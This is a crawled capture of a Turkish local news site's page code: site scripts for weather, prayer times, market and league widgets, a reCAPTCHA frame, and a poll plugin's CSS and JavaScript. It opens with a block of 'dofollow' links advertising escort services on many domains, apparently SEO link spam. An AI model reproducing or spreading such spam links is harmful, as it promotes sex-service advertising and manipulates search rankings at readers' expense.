escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="db964591a5f767bc838214bc-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="db964591a5f767bc838214bc-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="db964591a5f767bc838214bc-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="db964591a5f767bc838214bc-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="db964591a5f767bc838214bc-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="db964591a5f767bc838214bc-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E6EddNVLPWZlZc7ilwtvlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768860560526');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/poll-single.css
body_size: 182
content:
/*
Admin css
*/

.wpp_option_list {}


.wpp_option_list .wpp_option_single {
    display: inherit;
    margin: 0;
}


.wpp_result_list {
    display: none;
}

.wpp_result_list li{
    list-style:none;
}



.wpp_new_option_box_container {
	-webkit-user-select:none;
}

.wpp_new_option_box_container {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.3);
	display: none;
	height: 100%;
	left: 0;
	position: fixed;
	text-align: center;
	top: 0;
	width: 100%;
	z-index: 999999;
}

.wpp_new_option_box_container .woc_alert_box {
	background: none repeat scroll 0 0 rgb(255, 255, 255);
	height: auto;
	margin: 0 auto;
	padding: 20px;
	position: relative;
	text-align: center;
	top: 20%;
	width: 280px;
    border-radius: 15px;
	box-shadow: 0 10px 8px rgba(100, 100, 100, 0.9);
}

.wpp_new_option_box_container .woc_alert_box .alert_box_close{
    font-size: 35px;
    color: #3A3A36;
    position: absolute;
    top: 2px;
    right: 15px;
    cursor: pointer;
}

.wpp_new_option_box_container .woc_alert_box .alert_box_close:hover{
    color: #DD3333;
}

.wpp_new_option_box_container .woc_alert_box .fa-plus-square{
    font-size: 50px;
    color: #6C2EB9;
}

.wpp_new_option_box_container .woc_alert_box .alert_box_message{
    padding: 15px;
    font-size: 20px;
    color: red;
}

/* Thumbnail Section Start */
.wpp_thumbnail_container {
    text-align: center;
    margin: 20px 0;
}
.wpp_thumbnail_container img {
    box-shadow: inset 0 0 18px 7px rgba(0, 0, 0, 0.2) !important;
    padding: 20px;
}
/* Thumbnail Section End */


/* Comments Section  */

.wpp_comments{

}
.wpp_comments .wpp_comments_box {
    padding: 20px;
    width: 96%;
    background: #f1f1f1;
    box-shadow: 0 0px 6px rgba(0,0,0,.4);
}
.wpp_comments .wpp_comment_header {
    font-size: 18px;
    font-weight: 600;
    color: #7d7676;
    margin-bottom: 15px;
}
.wpp_comments .wpp_comment_section_label {
    font-size: 15px;
    margin-top: 15px;
    margin-bottom: 5px;
}
.wpp_comments .wpp_comment_section input[type=text],
.wpp_comments .wpp_comment_section input[type=email],
.wpp_comments .wpp_comment_section textarea {
    width:90%;
    min-width:220px;
	outline:none !important;
	box-shadow:none !important;
}
.wpp_comments .wpp_comment_message {
    margin: 15px 0;
    font-size: 15px;
	display:none;
}




--- FILE ---
content_type: application/javascript
request_url: https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9
body_size: 334
content:
jQuery(document).ready(function($) {
	
	$(document).on('click', '.single-poll .woc_alert_box .alert_box_close .fa', function() {
		
		$(this).parent().parent().parent().fadeOut();
	})
	
	
	$(document).on('click', '.wpp_comments_box .wpp_submit_comment', function() {
		
		poll_id = $(this).attr('poll_id');
		wpp_name = $('.wpp_comments_box .wpp_name').val();
		wpp_email = $('.wpp_comments_box .wpp_email').val();
		wpp_comment = $('.wpp_comments_box .wpp_comment').val();
		
		if( poll_id == 0 || wpp_name.length == 0 || wpp_email.length == 0 || wpp_comment.length == 0 ) return;
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action": "wpp_ajax_submit_comment", 
			"poll_id": poll_id, 
			"wpp_name": wpp_name, 
			"wpp_email": wpp_email, 
			"wpp_comment": wpp_comment, 
		},
		success: function(data) {	
			
			
			$('.wpp_comments_box .wpp_comment_header').fadeOut();
			$('.wpp_comments_box .wpp_comment_section').fadeOut();
			$(this).fadeOut();
			
			$('.wpp_comments_box .wpp_comment_message').hide().html(data).fadeIn();
		}
			});
		
	})
	
	$(document).on('click', '.single-poll .wpp_visitor_option_new_confirm', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		option_val 		= $('.single-poll .wpp_new_option_input').val();
		
		if( option_val.length == 0 ) {
			
			$('.single-poll .wpp_new_option_input').addClass('wpp_input_error');
			return;
		}
		
		__HTML__		= $(this).html();
		$(this).html('<i class="fa fa-cog fa-spin"></i>');
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action"	 : "wpp_ajax_add_new_option", 
			"poll_id"	 : __POLL_ID__, 
			"option_val" : option_val,
		},
		success: function(data) {	
			 
			 if( data == 'ok' ) {
				 
				location.reload();
			 }
			
		}
			});
	})
	
	$(document).on('click', '.single-poll .wpp_visitor_option_new', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		
		$('.single-poll-'+__POLL_ID__+' .wpp_new_option_box_container').fadeIn();
	})
	
	
	$(document).on('click', '.single-poll .wpp_result', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		
		$('.single-poll-'+__POLL_ID__+' .wpp_result_list').fadeIn();
	})
	
	
	$(document).on('click', '.single-poll .wpp_submit', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		__WPP_STATUS__	= $(this).attr( 'wpp_status' );
		__HTML__ 		= $(this).html();
		__CHECKED__		= [];
		
		if( __WPP_STATUS__  == 'disabled' ) return;
		
		$('.submit_poll_option').each(function() {
			if( $(this).is(':checked') ) {
				__CHECKED__.push(this.value);
			}
		});
		
		if( __CHECKED__.length  < 1 ) return;
		
		$(this).html('<i class="fa fa-cog fa-spin"></i>');
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action": "wpp_ajax_submit_poll", 
			"poll_id": __POLL_ID__, 
			"checked": __CHECKED__, 
		},
		success: function(data) {	
			response	= JSON.parse(data)
			_status		= response['status'];			
			_notice		= response['notice'];			
		
			
			if( _status == 0 ) {
				$('.single-poll-'+__POLL_ID__+' .wpp_notice').html( _notice ).addClass('wpp_error').fadeIn();
			}
			
			if( _status == 1 ) {
				$('.single-poll-'+__POLL_ID__+' .wpp_notice').html( _notice ).addClass('wpp_success').fadeIn();
			}
			
			$(this).html( __HTML__ );
		}
			});
	
	})

});	







